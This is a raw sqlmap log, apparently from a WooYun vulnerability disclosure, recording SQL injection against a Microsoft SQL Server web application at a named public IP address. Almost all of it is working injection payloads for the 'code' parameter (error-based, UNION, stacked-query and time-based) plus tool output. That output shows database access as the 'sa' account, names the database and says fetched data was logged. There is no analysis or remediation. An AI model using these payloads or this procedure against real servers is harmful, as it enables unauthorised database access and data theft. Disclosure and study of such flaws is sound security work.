 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: code (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: code=12' AND 5690=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+
CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5690=5690) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'xINT'='xINT
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: code=12' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(106)+CH
AR(113)+CHAR(108)+CHAR(65)+CHAR(79)+CHAR(90)+CHAR(73)+CHAR(74)+CHAR(111)+CHAR(73
)+CHAR(114)+CHAR(79)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: code=12'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=12' WAITFOR DELAY '0:0:5'--
---
[14:58:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[14:58:01] [INFO] fetching current user
current user: 'sa'
[14:58:01] [INFO] fetching current database
current database: 'FE_BASE5'
[14:58:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[14:58:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.90.146.246'
[*] shutting down at 14:58:01
www.wooyun.org